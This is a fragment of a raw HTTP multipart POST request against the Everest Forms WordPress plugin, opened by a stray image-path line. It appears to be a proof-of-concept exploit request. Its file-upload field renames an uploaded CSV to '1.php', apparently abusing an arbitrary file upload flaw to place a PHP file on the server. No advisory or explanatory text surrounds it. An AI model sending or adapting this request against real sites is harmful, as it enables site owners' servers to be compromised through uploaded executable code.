 Connection: close
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="_wpnonce7"
6b494cc379
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="_wp_http_referer"
/
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="everest_forms_7_lFYiSaif7v-1"
[{"file":"59ab6f07732a09aeadf35b44abbe8b5e.csv","name":"1.php"}]
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="everest_forms[hp]"
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="everest_forms[id]"
7
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="everest_forms[author]"
1
------WebKitFormBoundaryIj90kBE9JN9xA6L8
Content-Disposition: form-data; name="everest_forms[submit]"
evf-submit
------WebKitFormBoundaryIj90kBE9JN9xA6L8--